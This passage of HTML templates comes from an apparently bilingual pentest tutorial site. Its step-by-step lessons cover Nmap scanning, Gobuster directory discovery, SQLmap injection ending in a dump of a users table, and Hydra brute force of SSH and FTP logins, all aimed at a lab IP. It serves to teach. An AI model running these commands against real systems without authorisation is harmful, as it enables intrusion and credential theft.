        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Comandos tshark experimentados e compreendidos</span><span data-lang-en>tshark commands tried and understood</span></span></label>
    </div>

    <!-- Conclusão -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: #00d4ff; margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Wireshark Concluída!</span><span data-lang-en>Wireshark Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Incrível! Você dominou o fluxo de captação de frames brutos e a decodificação usando o analisador.</span>
            <span data-lang-en>Amazing! You mastered raw frame capturing and packet decoding flow using the network analyzer.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/home" class="btn btn-primary"><i class="fa-solid fa-house"></i> <span data-lang-pt>Voltar ao Início</span><span data-lang-en>Back to Home</span></a>
            <a href="#/knowledge" class="btn btn-ghost"><i class="fa-solid fa-book-open"></i> <span data-lang-pt>Base de Conhecimento</span><span data-lang-en>Knowledge Base</span></a>
        </div>
    </div>
</div>
    </template>
    <template id="template-nmap">
<!-- TRILHA NMAP — Network Scanning -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-beginner"><span data-lang-pt>⭐ Iniciante</span><span data-lang-en>⭐ Beginner</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-search" style="color: var(--accent-secondary);"></i> <span data-lang-pt>Trilha Network Scanning (Nmap)</span><span data-lang-en>Network Scanning Trail (Nmap)</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>O escaneamento de rede é a primeira fase ativa de qualquer pentest. O Nmap permite mapear dispositivos ativos, descobrir portas abertas, identificar serviços, sistemas operacionais e até detectar vulnerabilidades conhecidas.</span>
            <span data-lang-en>Network scanning is the first active phase of any pentest. Nmap allows you to map active devices, discover open ports, identify services, operating systems, and even detect known vulnerabilities.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 500px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-secondary);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="nmap" style="width: 0%; background: var(--accent-secondary);"></div></div>
            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Nmap_Recon')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-secondary);">Fase 1</div>
        <h2><i class="fa-solid fa-network-wired"></i> <span data-lang-pt>Host Discovery (Ping Sweep)</span><span data-lang-en>Host Discovery (Ping Sweep)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Antes de escanear portas, precisamos descobrir quais dispositivos estão ligados na rede local. O parâmetro <code>-sn</code> diz ao Nmap para apenas verificar se o host está ativo, sem escanear portas (muito mais rápido e silencioso).</span>
            <span data-lang-en>Before scanning ports, we need to discover which devices are powered on in the local network. The <code>-sn</code> flag tells Nmap to only check if the host is up, without scanning ports (much faster and stealthier).</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-secondary);">
            <div class="phase-inputs-title" style="color: var(--accent-secondary);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Defina o alvo</span><span data-lang-en>Define the target</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>IP ou Subrede Alvo</span><span data-lang-en>Target IP or Subnet</span></label>
                    <input type="text" id="target" value="192.168.1.100" data-cmd-input>
                    <span class="input-hint"><span data-lang-pt>Ex: 192.168.1.100 ou 192.168.1.0/24</span><span data-lang-en>e.g., 192.168.1.100 or 192.168.1.0/24</span></span>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
            <div class="command-box">
                <code data-cmd="nmap -sn {target}">nmap -sn 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>Se você passar uma subrede inteira (ex: <code>192.168.1.0/24</code>), o Nmap listará todos os IPs ativos na rede.</span><span data-lang-en>If you pass an entire subnet (e.g., <code>192.168.1.0/24</code>), Nmap will list all active IPs on the network.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Dispositivos ativos identificados</span><span data-lang-en>Active devices identified</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-secondary);">Fase 2</div>
        <h2><i class="fa-solid fa-door-open"></i> <span data-lang-pt>Varredura Rápida de Portas</span><span data-lang-en>Fast Port Scanning</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Por padrão, o Nmap escaneia as 1000 portas mais comuns. Para poupar tempo em reconhecimento inicial, podemos usar <code>-F</code> (Fast) que escaneia apenas as 100 portas mais comuns.</span>
            <span data-lang-en>By default, Nmap scans the 1000 most common ports. To save time during initial reconnaissance, we can use <code>-F</code> (Fast) which scans only the 100 most common ports.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-radar"></i> <span data-lang-pt>Scan de Portas Rápido</span><span data-lang-en>Fast Port Scan</span></div>
            <div class="command-box">
                <code data-cmd="nmap -F {target}">nmap -F 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Portas abertas mapeadas</span><span data-lang-en>Open ports mapped</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-secondary);">Fase 3</div>
        <h2><i class="fa-solid fa-eye"></i> <span data-lang-pt>Detecção de Serviços e Sistema Operacional</span><span data-lang-en>Service & OS Detection</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Saber que uma porta está aberta não basta: precisamos saber o software exato (e sua versão) rodando nela para pesquisar exploits. Usamos <code>-sV</code> para detecção de versão e <code>-O</code> para tentar identificar o Sistema Operacional.</span>
            <span data-lang-en>Knowing a port is open is not enough: we need to know the exact software (and version) running on it to search for exploits. We use <code>-sV</code> for version detection and <code>-O</code> to attempt OS identification.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-fingerprint"></i> OS & Services</div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="sudo nmap -sS -sV -O {target}">sudo nmap -sS -sV -O 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-warning">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <span><span data-lang-pt><strong>Nota:</strong> A detecção de Sistema Operacional (<code>-O</code>) exige privilégios de administrador (<code>sudo</code>) porque envia pacotes customizados de baixo nível.</span><span data-lang-en><strong>Note:</strong> OS detection (<code>-O</code>) requires administrator privileges (<code>sudo</code>) because it sends low-level custom packets.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Serviços e Sistema Operacional detectados</span><span data-lang-en>Services and OS detected</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-secondary);">Fase 4</div>
        <h2><i class="fa-solid fa-bug"></i> <span data-lang-pt>Varredura de Vulnerabilidades (NSE Scripts)</span><span data-lang-en>Vulnerability Scan (NSE Scripts)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O Nmap possui um motor de scripts (NSE) que estende seu poder. Podemos usar a categoria de scripts <code>vuln</code> para varrer automaticamente o alvo em busca de falhas conhecidas como EternalBlue, vulnerabilidades web comuns, etc.</span>
            <span data-lang-en>Nmap has a powerful Scripting Engine (NSE). We can use the <code>vuln</code> category of scripts to automatically scan the target for known vulnerabilities like EternalBlue, web flaws, etc.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-shield-virus"></i> NSE Scan</div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="nmap --script vuln {target}">nmap --script vuln 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Auditoria de vulnerabilidades concluída</span><span data-lang-en>Vulnerability audit completed</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-secondary); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Nmap Completa!</span><span data-lang-en>Nmap Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Excelente! Agora que você sabe encontrar as portas do alvo, vamos descobrir vulnerabilidades em aplicações web.</span>
            <span data-lang-en>Excellent! Now that you know how to find target ports, let's discover web application vulnerabilities.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/web" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> <span data-lang-pt>Trilha Web Auditing</span><span data-lang-en>Web Auditing Trail</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>
    </template>
    <template id="template-web">
<!-- TRILHA WEB AUDITING — Gobuster & SQLmap -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-globe" style="color: var(--accent-pink);"></i> <span data-lang-pt>Trilha Web Auditing (Gobuster & SQLmap)</span><span data-lang-en>Web Auditing Trail (Gobuster & SQLmap)</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Aplicações web são os principais vetores de entrada em corporações. Nesta trilha, aprenderemos a mapear caminhos ocultos em um servidor e a extrair o banco de dados via vulnerabilidade de SQL Injection.</span>
            <span data-lang-en>Web applications are major entry vectors in enterprise networks. In this trail, we'll learn to map hidden paths on a server and extract database contents via SQL Injection vulnerabilities.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 500px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-pink);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="web" style="width: 0%; background: var(--accent-pink);"></div></div>
            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Web_Auditing')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-pink);">Fase 1</div>
        <h2><i class="fa-solid fa-folder-tree"></i> <span data-lang-pt>Mapear Diretórios (Gobuster)</span><span data-lang-en>Directory Discovery (Gobuster)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Desenvolvedores frequentemente deixam arquivos ou painéis administrativos ocultos. Usamos o <code>gobuster</code> com uma wordlist para testar milhares de caminhos web comuns e localizar páginas de login ou diretórios ocultos.</span>
            <span data-lang-en>Developers often leave hidden files or administrative portals. We use <code>gobuster</code> with a wordlist to test thousands of common web paths and locate hidden login pages or directories.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-pink);">
            <div class="phase-inputs-title" style="color: var(--accent-pink);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Configure o alvo web</span><span data-lang-en>Configure the web target</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>URL Alvo</span><span data-lang-en>Target URL</span></label>
                    <input type="text" id="targetUrl" value="http://192.168.1.100/index.php?id=1" data-cmd-input>
                    <span class="input-hint"><span data-lang-pt>URL para testar SQL Injection (precisa do parâmetro vulnerável)</span><span data-lang-en>URL to test SQL Injection (requires query parameter)</span></span>
                </div>
            </div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Wordlist de Diretórios</span><span data-lang-en>Directory Wordlist</span></label>
                    <input type="text" id="wordlist" value="/usr/share/wordlists/dirb/common.txt" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comando de Reconhecimento</span><span data-lang-en>Scan Command</span></div>
            <div class="command-box">
                <code data-cmd="gobuster dir -u {targetUrl} -w {wordlist}">gobuster dir -u http://192.168.1.100/index.php?id=1 -w /usr/share/wordlists/dirb/common.txt</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Diretórios e páginas ocultas localizados</span><span data-lang-en>Hidden directories and pages located</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-pink);">Fase 2</div>
        <h2><i class="fa-solid fa-vial"></i> <span data-lang-pt>Detectando Vulnerabilidade SQLi</span><span data-lang-en>Detecting SQLi Vulnerability</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Se um formulário ou parâmetro de URL não filtra a entrada do usuário, comandos SQL podem ser injetados. Primeiro, testamos se o parâmetro (ex: <code>?id=1</code>) é vulnerável inserindo caracteres de aspas simples (<code>'</code>). Se a página der erro interno de SQL, a falha existe!</span>
            <span data-lang-en>If an input form or URL parameter does not filter user input, SQL commands can be injected. First, we test if the parameter (e.g., <code>?id=1</code>) is vulnerable by inserting single quotes (<code>'</code>). If the page returns a database error, the vulnerability exists!</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-magnifying-glass"></i> <span data-lang-pt>Confirmar Vulnerabilidade com SQLmap</span><span data-lang-en>Confirm Vulnerability with SQLmap</span></div>
            <div class="command-box">
                <code data-cmd="sqlmap -u &quot;{targetUrl}&quot; --batch">sqlmap -u "http://192.168.1.100/index.php?id=1" --batch</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-lightbulb"></i>
                <span><span data-lang-pt>O parâmetro <code>--batch</code> responde automaticamente com as opções padrão, facilitando a automação rápida do escaneamento do SQLmap.</span><span data-lang-en>The <code>--batch</code> flag automatically accepts the default options, making fast automation of SQLmap scans easier.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>SQL Injection confirmada pelo SQLmap</span><span data-lang-en>SQL Injection confirmed by SQLmap</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-pink);">Fase 3</div>
        <h2><i class="fa-solid fa-database"></i> <span data-lang-pt>Mapeando os Bancos de Dados</span><span data-lang-en>Mapping Databases</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Com a falha confirmada, pedimos ao SQLmap para listar os bancos de dados acessíveis usando o parâmetro <code>--dbs</code>.</span>
            <span data-lang-en>With the vulnerability confirmed, we ask SQLmap to list all accessible databases using the <code>--dbs</code> flag.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-server"></i> <span data-lang-pt>Mapear Bancos</span><span data-lang-en>Map Databases</span></div>
            <div class="command-box">
                <code data-cmd="sqlmap -u &quot;{targetUrl}&quot; --dbs --batch">sqlmap -u "http://192.168.1.100/index.php?id=1" --dbs --batch</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Bancos de dados listados</span><span data-lang-en>Databases listed</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-pink);">Fase 4</div>
        <h2><i class="fa-solid fa-key"></i> <span data-lang-pt>Dump de Credenciais</span><span data-lang-en>Dumping Credentials</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Após identificar o banco correto (ex: <code>security</code> ou <code>wordpress</code>), localizamos tabelas sensíveis de usuários e realizamos o dump das credenciais (usando <code>--dump</code>). O SQLmap tentará decifrar os hashes de senhas locais.</span>
            <span data-lang-en>After identifying the correct database (e.g., <code>security</code> or <code>wordpress</code>), we target sensitive user tables and dump the credentials (using <code>--dump</code>). SQLmap will also attempt to crack hashed passwords.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-download"></i> Dump Users</div>
            <div class="command-box">
                <code data-cmd="sqlmap -u &quot;{targetUrl}&quot; -D security -T users --dump --batch">sqlmap -u "http://192.168.1.100/index.php?id=1" -D security -T users --dump --batch</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Senhas e credenciais extraídas</span><span data-lang-en>Passwords and credentials dumped</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-pink); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Web Auditing Completa!</span><span data-lang-en>Web Auditing Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Excelente! Se a extração de hashes foi um sucesso, agora aprenderemos a realizar ataques de brute force online contra logins do sistema.</span>
            <span data-lang-en>Excellent! If hash extraction was a success, let's learn how to perform online brute force attacks against system logins next.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/hydra" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> <span data-lang-pt>Trilha Brute Force</span><span data-lang-en>Brute Force Trail</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>
    </template>
    <template id="template-hydra">
<!-- TRILHA HYDRA — Brute Force -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-key" style="color: var(--accent-warning);"></i> <span data-lang-pt>Trilha Brute Force Online (Hydra)</span><span data-lang-en>Online Brute Force Trail (Hydra)</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Quando não temos vulnerabilidades lógicas para explorar, testamos a força das credenciais de serviços expostos. O THC-Hydra é a ferramenta mais rápida do mercado para ataques de brute force online contra mais de 50 protocolos.</span>
            <span data-lang-en>When logical vulnerabilities are absent, we test credential strength of exposed services. THC-Hydra is the fastest online brute force tool supporting over 50 network protocols.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 500px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-warning);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="hydra" style="width: 0%; background: var(--accent-warning);"></div></div>
            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Hydra_Brute')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 1</div>
        <h2><i class="fa-solid fa-fingerprint"></i> <span data-lang-pt>Confirmar o Serviço Ativo</span><span data-lang-en>Confirm Active Service</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Ataques de brute force online geram muito ruído de rede e logs no sistema. Só realizamos o ataque após confirmar que o serviço (ex: SSH na porta 22, FTP na 21) está ativo usando o Nmap.</span>
            <span data-lang-en>Online brute force attacks generate network noise and log entries. We only launch the attack after verifying the targeted service (e.g., SSH on port 22, FTP on 21) is active using Nmap.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-warning);">
            <div class="phase-inputs-title" style="color: var(--accent-warning);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Defina o alvo</span><span data-lang-en>Define the target</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>IP Alvo</span><span data-lang-en>Target IP</span></label>
                    <input type="text" id="target" value="192.168.1.100" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Confirmar porta SSH</span><span data-lang-en>Verify SSH Port</span></div>
            <div class="command-box">
                <code data-cmd="nmap -p 22 {target}">nmap -p 22 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Porta do serviço ativa e confirmada</span><span data-lang-en>Service port confirmed open</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 2</div>
        <h2><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Brute Force SSH (Usuário Fixo)</span><span data-lang-en>Brute Force SSH (Single User)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Se suspeitamos de um usuário específico (ex: <code>root</code>), usamos a flag <code>-l</code> (minúsculo) para fixar o login e <code>-P</code> (maiúsculo) para a lista de senhas.</span>
            <span data-lang-en>If we target a specific user (e.g., <code>root</code>), we use the <code>-l</code> flag (lowercase) to fix the login, and <code>-P</code> (uppercase) for the password wordlist.</span>
        </p>
        <div class="phase-inputs" style="border-left-color: var(--accent-warning);">
            <div class="phase-inputs-title" style="color: var(--accent-warning);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Credenciais para o ataque</span><span data-lang-en>Attack credentials</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Nome de Usuário</span><span data-lang-en>Username</span></label>
                    <input type="text" id="user" value="admin" data-cmd-input>
                    <span class="input-hint"><span data-lang-pt>Login para tentar quebrar (ex: admin, root)</span><span data-lang-en>Login to target (e.g., admin, root)</span></span>
                </div>
                <div class="input-group">
                    <label><span data-lang-pt>Dicionário de Senhas</span><span data-lang-en>Password Wordlist</span></label>
                    <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-hammer"></i> Hydra SSH</div>
            <div class="command-box">
                <code data-cmd="hydra -l {user} -P {wordlist} ssh://{target} -t 4 -V">hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.100 -t 4 -V</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-warning">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <span><span data-lang-pt><strong>Desempenho:</strong> Use o parâmetro <code>-t</code> para controlar o número de threads (conexões simultâneas). Para SSH, evite passar de 4 para não derrubar o serviço ou ser bloqueado imediatamente.</span><span data-lang-en><strong>Performance:</strong> Use <code>-t</code> to limit tasks (concurrent connections). For SSH, avoid going above 4 to prevent service crashes or immediate locking.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Ataque iniciado e usuário fixado</span><span data-lang-en>Attack launched with single user</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 3</div>
        <h2><i class="fa-solid fa-folder-open"></i> <span data-lang-pt>Ataque FTP (Multi-Usuários)</span><span data-lang-en>FTP Attack (Multi-Users)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Se não sabemos o nome do usuário, passamos uma lista (wordlist) de logins usando a flag <code>-L</code> (maiúsculo). Serviços como FTP lidam melhor com mais threads.</span>
            <span data-lang-en>If we do not know the user names, we supply a wordlist of usernames using the <code>-L</code> flag (uppercase). Protocols like FTP handle higher concurrency well.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-network-wired"></i> Hydra FTP</div>
            <div class="command-box">
                <code data-cmd="hydra -L users.txt -P {wordlist} ftp://{target} -t 16 -vV">hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ftp://192.168.1.100 -t 16 -vV</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Ataque FTP com múltiplos logins executado</span><span data-lang-en>FTP multi-user attack executed</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-warning);">Fase 4</div>
        <h2><i class="fa-solid fa-shield-halved"></i> <span data-lang-pt>Mitigação e Segurança</span><span data-lang-en>Mitigation & Hardening</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Ataques de brute force online são fáceis de mitigar. Melhores práticas defensivas incluem desativar autenticação por senhas (usando chaves criptográficas SSH no lugar), alterar portas padrão e instalar ferramentas de bloqueio automático como <strong>Fail2ban</strong>.</span>
            <span data-lang-en>Online brute force attacks are easy to mitigate. Best hardening practices include disabling password login (using SSH keypairs instead), changing default ports, and installing automated lockout software like <strong>Fail2ban</strong>.</span>
        </p>
        <div class="action-area">
